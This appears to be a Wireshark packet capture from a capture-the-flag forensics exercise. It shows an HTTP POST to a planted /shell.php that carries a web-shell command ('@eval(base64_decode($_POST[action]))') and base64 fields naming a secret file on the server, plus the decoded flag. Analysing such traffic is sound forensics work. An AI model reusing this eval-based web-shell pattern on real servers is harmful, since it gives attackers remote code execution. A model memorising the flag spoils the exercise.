 http contains "ZmxhZ3"
表达式…
No. Time Source Destination Protocol Length Info
5844 201.023393 192.168.200.88 192.168.200.107 HTTP 717 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
Wireshark · 分组 5844 · pcap
Frame 5844: 717 bytes on wire (5736 bits), 717 bytes captured (5736 bits)
Ethernet II, Src: Apple_89:ae:d1 (4c:32:75:89:ae:d1), Dst: Vmware_82:93:d3 (00:0c:29:82:93:d3)
Internet Protocol Version 4, Src: 192.168.200.88, Dst: 192.168.200.107
Transmission Control Protocol, Src Port: 58446, Dst Port: 80, Seq: 1, Ack: 1, Len: 651
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "x" = "@eval(base64_decode($_POST[action]));"
Form item: "action" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpOztlY2hvIE
Form item: "z1" = "L3Zhci93d3cvaHRtbC9zZWNyZXQvczNjcjN0LnR4dA=="
Form item: "z2" = "ZmxhZ3tJbmYwcm00dGkwbjUzY3VyaXR5fQ=="